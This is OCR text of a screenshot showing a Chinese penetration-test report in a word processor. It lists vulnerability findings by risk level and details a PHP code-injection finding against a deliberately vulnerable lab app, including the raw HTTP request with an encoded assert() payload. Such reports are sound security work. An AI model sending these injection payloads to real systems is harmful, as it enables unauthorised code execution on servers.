 XXX集团渗透测试报告_2023年03月07日 [兼容模式]
在文档中搜索
开始 插入 绘图 设计 布局 引用 邮件 审阅 视图
共享
粘贴
Arial 四号
AaBb 一. A 1.1 AaB 1.1.1 Aa 1.1.1.1 A 1.1.1.1.1 A 1.1.1.1.1.1 A ■ AaBbC ◆ AaBbC
标题 0（绿盟... 标题 1（绿盟... 标题 2（绿盟... 标题 3（绿盟... 标题 4（绿盟... 标题 5（有编... 标题 6（有编... 列表（符号... 列表（符号...
样式
窗格
4.3 漏洞分析
4.3.1 高风险项
4.3.1.1 不受限制的文
4.3.1.2 不受限制的文
4.3.1.3 文件上传 XSS
4.3.1.4 文件上传 XSS
4.3.1.5 文件上传 XSS
4.3.1.6 Cmd 劫持漏
4.3.1.7 PHP 代码注入
4.3.1.8 代码执行
4.3.1.9 跨站脚本
4.3.2 中风险项
4.3.2.1 使用 GET 方
4.3.2.2 未加密的连接
4.3.2.3 用户凭据已作
4.3.2.4 未加密的连接
4.3.2.5 应用程序错误
4.3.2.6 未加密的连接
4.3.3 低风险项
4.3.3.1 Cookie 具有
4.3.3.2 Cookie 未设
4.3.3.3 TRACE 方法
4.3.3.4 点击劫持：X-
4.3.3.5 PHP 版本泄
4.3.3.6 无 HTTP 重定
4.3.3.7 未实施内容安
4.3.3.8 TRACE 方法
4.3.3.9 点击劫持：X-
4.3.3.10 PHP 版本泄
4.3.3.11 文件上传
4.3.3.12 无 HTTP 重
4.3.3.13 未实施内容
4.3.3.14 Cookie 具有
4.3.3.15 Cookie 未设
4.3.3.16 TRACE 方法
4.3.3.17 点击劫持：
4.3.3.18 PHP 版本泄
4.3.3.19 可能出现服
4.3.3.20 无 HTTP 重
4.3.3.21 未实施内容
五. 总结
5.1 风险项统计
5.2 风险扇形图
六. 测试结论
七. 感谢
修复建议
strongescapeshellarg()/strong 而非
strongescapeshellcmd()/strong。
复测结果
4.3.1.7 PHP 代码注入
风险名称 PHP 代码注入
风险级别 高
风险描述
此脚本容易受到 PHP 代码注入的攻击。br/br/PHP 代码注入是一种漏洞，
允许攻击者将自定义代码注入到服务器端脚本引擎。当攻击者可以控制输
入到 eval() 函数调用中的全部或部分输入字符串时，就会发生此漏洞。
Eval 会将参数作为代码执行。
请求数据
POST /pikachu-master/vul/rce/rce_eval.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: PHPSESSID=8mdg0pmbv5up5fhlf86mnbkt87
Content-Length: 81
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate,br
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.0
Safari/537.36
Host: 192.168.0.177
Connection: Keep-alive
submit=%E6%8F%90%E4%BA%A4txt=;assert(base64_decode('cHJpbnQobWQ
1KDMxMzM3KSk7'));
响应数据
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html; charset=UTF-8
Date: Fri, 03 Feb 2023 01:00:46 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/7.0.9
© 2023 Potato - 56 -
第 59 页，共 642 页 21/58075 个字 英语 (美国) 专注 130%